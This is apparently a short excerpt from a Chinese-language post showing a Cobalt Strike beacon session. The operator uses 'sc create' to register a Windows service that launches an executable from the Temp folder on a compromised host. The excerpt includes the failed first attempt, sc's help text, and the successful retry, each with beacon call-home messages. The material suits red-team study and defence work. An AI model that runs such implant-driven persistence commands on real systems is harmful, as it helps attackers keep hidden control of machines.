 beacon> shell sc create "thisserver" binpath="c:\windows\temp\\w01ke.exe"
[*] Tasked beacon to run: sc create "thisserver" binpath="c:\windows\temp\\w01ke.exe"
[+] host called home, sent: 90 bytes
[+] received output:
描述:
        在注册表和服务数据库中创建服务项。
用法:
        sc <server> create [service name] [binPath= ] <option1> <option2>...

选项:
注意: 选项名称包括等号。
      等号和值之间需要一个空格。
 type= <own|share|interact|kernel|filesys|rec>
       (默认 = own)
 start= <boot|system|auto|demand|disabled|delayed-auto>
       (默认 = demand)
 error= <normal|severe|critical|ignore>
       (默认 = normal)
 binPath= <BinaryPathName>
 group= <LoadOrderGroup>
 tag= <yes|no>
 depend= <依存关系(以 / (斜杠) 分隔)>
 obj= <AccountName|ObjectName>
       (默认 = LocalSystem)
 DisplayName= <显示名称>
 password= <密码>

beacon> shell sc create "thisserver" binpath= "c:\windows\temp\w01ke.exe"
[*] Tasked beacon to run: sc create "thisserver" binpath= "c:\windows\temp\w01ke.exe"
[+] host called home, sent: 90 bytes
[+] received output:
[SC] CreateService 成功
语雀-w01ke